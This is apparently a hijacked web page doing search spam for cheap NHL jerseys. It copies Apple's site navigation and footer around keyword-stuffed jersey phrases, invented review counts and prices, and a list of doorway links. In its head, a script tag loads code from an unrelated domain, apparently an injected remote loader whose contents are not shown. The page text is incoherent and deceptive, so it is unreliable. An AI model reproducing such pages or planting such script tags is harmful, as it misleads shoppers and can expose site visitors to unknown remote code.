

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=hockey-goalie-jersey
body_size: 13496
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>hockey goalie jersey, vintage anaheim ducks jersey 2016</title>
    <meta name="keywords" content="hockey goalie jersey, montreal canadiens old jerseys 2017" />
	<meta name="description" content="hockey goalie jersey, new york rangers hockey jerseys 2016"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">hockey goalie jersey, vintage anaheim ducks jersey 2016</h2>
<div class="container">
<p colspan="content">
<p>minnesota wild alternate jersey buy cheap nhl jerseys 2016 hockey jersey men 2017 nyr winter classic jersey 2018 <strong>cheap nhl jerseys uk</strong> authentic red wings jersey 2018 cccp hockey jersey 2016 kids bruins jersey tj oshie washington capitals jersey 2016 edmonton oilers orange jersey 2018 san jose earthquakes jerseys 2017 new york rangers jerseys 2016 la kings authentic jersey <strong>florida panthers hockey club 2017</strong> customize hockey jerseys 2016 edmonton oilers practice facility 2016 oilers jersey 2016 montreal canadiens sweater jersey 2017 calgary flames new jersey 2017 custom winnipeg jets jersey nhl black ice jerseys, ovechkin dynamo jersey 2018 hockey practice jersey 2016 rangers vintage jersey 2017 reebok authentic nhl jersey kids hockey jerseys china 2016 official bruins jersey 2018 san jose sharks away jersey 2017 <strong>washington capitals winter classic jersey 2018</strong> hockey jersey ideas 2017 new hockey jerseys 2017 hockey jersey numbers meaning 2017 patrick kane all star jersey 2018 nhl jersey toys sale 2017 montreal canadiens jersey meaning 2017 team usa nhl jerseys 2017 numbered hockey practice jerseys 2016 edmonton oilers online 2018 cheap hockey apparel 2018 official nhl jerseys cheap 2017, custom made hockey uniforms rangers stadium series jerseys 2016 red wings winter classic 2016 discount authentic hockey jerseys.</p>
<p>original 6 hockey teams apparel florida panthers uniforms 2016 boston bruins jersey 2016 detroit red wings florida panthers 2017 cheap wholesale nhl jerseys habs winter classic jersey 2017 wholesale blackhawks jerseys 2018 buy hockey jerseys online canada <strong>white rangers jersey 2018</strong> all pittsburgh penguins jerseys 2018 <strong>the florida panthers</strong> nhl premier jersey 2017 <strong>florida panthers shirts 2016</strong> wayne gretzky jersey 2018 old school red wings jersey 2018 montreal canadiens white jersey 2017 claude giroux away jersey 2018, <strong>atlanta thrashers third jersey 2008</strong> los angeles kings gretzky jersey new york rangers winter classic jerseys 2016 los angeles kings home jersey 2018 ice hockey practice jerseys 2017 rask bruins jersey 2018 cheap nhl gear 2018 ny islanders jerseys sale 2016 <strong>cheap nhl jerseys uk 2016</strong> wayne gretzky jersey kings 2017 <strong>funny hockey jersey 2016</strong> old tampa bay lightning jersey 2016 hockey jersey number ottawa senators shirts 2016 dylan larkin jersey shirt 2017 colorado avalanche jerseys 2018 cheap hockey shirts 2017 cheap minnesota wild jersey 2018 red wings yzerman jersey.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">hockey goalie jersey</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.8</span>(from <span itemprop="count">39757</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">15.88USD</span>
<span itemprop="highPrice">36.2USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=nhl-jerseys-hockey" rel="prev">nhl jerseys hockey</a> / Next:<a href="http://wolveswrestling.com/?nhl=replica-nhl-jerseys-2018" rel="next">replica nhl jerseys 2018</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=hockey-jerseys-cheap-custom" title="hockey jerseys cheap custom">hockey jerseys cheap custom</a></li>
<li><a href="http://wolveswrestling.com/?nhl=new-york-islanders-brooklyn-jersey-2018" title="new york islanders brooklyn jersey 2018">new york islanders brooklyn jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=wbs-penguins-jersey-2017" title="wbs penguins jersey 2017">wbs penguins jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=vintage-nhl-jerseys-for-sale-2016" title="vintage nhl jerseys for sale 2016">vintage nhl jerseys for sale 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=edmonton-oilers-contact-2017" title="edmonton oilers contact 2017">edmonton oilers contact 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=vintage-usa-hockey-jersey-2017" title="vintage usa hockey jersey 2017">vintage usa hockey jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nhl-detroit-red-wings-jersey-2017" title="nhl detroit red wings jersey 2017">nhl detroit red wings jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=penguins-hockey-jersey-kids-2017" title="penguins hockey jersey kids 2017">penguins hockey jersey kids 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nhl-shop-shipping-2016" title="nhl shop shipping 2016">nhl shop shipping 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=new-york-rangers-wayne-gretzky-jersey" title="new york rangers wayne gretzky jersey">new york rangers wayne gretzky jersey</a></li>
<li><a href="http://wolveswrestling.com/?nhl=la-kings-gretzky-jersey-2018" title="la kings gretzky jersey 2018">la kings gretzky jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nhl-jersey-sales-by-team-2018" title="nhl jersey sales by team 2018">nhl jersey sales by team 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=la-kings-away-jersey-2016" title="la kings away jersey 2016">la kings away jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=patrick-kane-replica-jersey-2017" title="patrick kane replica jersey 2017">patrick kane replica jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=cheap-practice-jerseys-for-hockey-2016" title="cheap practice jerseys for hockey 2016">cheap practice jerseys for hockey 2016</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>
